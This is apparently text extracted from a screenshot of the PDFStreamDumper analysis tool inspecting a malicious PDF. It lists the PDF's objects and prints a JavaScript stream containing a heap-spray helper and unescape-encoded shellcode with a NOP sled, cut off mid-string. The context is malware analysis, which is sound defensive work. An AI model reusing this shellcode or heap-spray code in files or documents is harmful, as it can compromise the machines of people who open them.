 PDFStreamDumper - http://sandsprite.com FileSize: 168 Kb LoadTime: 1.281 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
28 Objects
12 HLen: 0x3E
33 0x335-0x3BB
13 HLen: 0x6A
14 HLen: 0x69
15 HLen: 0xD
16 HLen: 0x8E
17 HLen: 0xA
18 HLen: 0x7CE
23 0xE5E-0xE66
24 0xF25-0x10E7
25 HLen: 0x44
27 HLen: 0x169
28 HLen: 0xDF
29 HLen: 0x3C
30 HLen: 0x28
31 HLen: 0x1B
32 0x15A1-0x1CBF
1 HLen: 0x1A
2 HLen: 0x497
3 HLen: 0x48
4 HLen: 0x3C
6 HLen: 0x12
7 HLen: 0x8
8 HLen: 0x24
9 HLen: 0x59
10 0x290ED-0x2...
11 HLen: 0xCB
0 HLen: 0x12B
function re(count,what)
{
var v = "";
while (--count >= 0)
v += what;
return v;
}
function start()
{
sc = unescape("%u9090%u9090%u9090%u9090%uEB90%u5E1a%u5B56%u068a%u303c%u1674%
uE0c0%u4604%u268a%uE480%u020f%u88c4%u4303%uEB46%uE8e9%uFFe1%uFFff%u7466%u515a"+
"%u7043%u7050%u7070%u5050%u6B68%u5064%u4C50%u4B68%u5077%u6C71%u4D5a%u6B58%u5047%
u4850%u794e%u4453%u6250%u5070%u5050%u7875%u5168%u4C4e%u5050%u6270%u5050%u5050%
u4B68%u6C4f%u4978%u5747%u7850%u4978%u7744%u5061%u6F6f%u5757%u7850%u4866%u6C4e%
u7759%u4350%u6C70%u584e%u644c%u6150%u7050%u7070%u4948%u4754%u4C61%u4F4f%u5747%
u7870%u4866%u764f%u5262%u594b%u4C67%u584e%u446b%u7150%u7050%u7050%u6948%u7774%
u7052%u4F6f%u7777%u6870%u7876%u457a%u7761%u5050%u6C67%u684e%u544a%u7170%u7050%
u7070%u7958%u7764%u7472%u4F4f%u4767%u5870%u5866%u4B6f%u6779%u6D4f%u6F50%u584e%
u5449%u6150%u7050%u7070%u5958%u4764%u5852%u4F4f%u4767%u6850%u4856%u6651%u6576%
u7A4f%u7041%u786e%u6458%u4150%u5070%u7070%u4978%u6764%u4C62%u6F6f%u6767%u7850%
Text HexDump Stream Details
Message
Parsing Complete Objects: 30 Elapsed Time: 1.125 seconds
0x12D bytes after end of last object @ offset 0x2A025
C# Filters not initilized. See Tools->Manual Filters and click on iText Filters = false link
Errors Search Debug (3)
Shell PDF Path C:\Documents and Settings\Administrator\Desktop\pdf1.pdf ... Load Abort
Streams:5 JS: 1 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 2 Action: 2 PRC: 0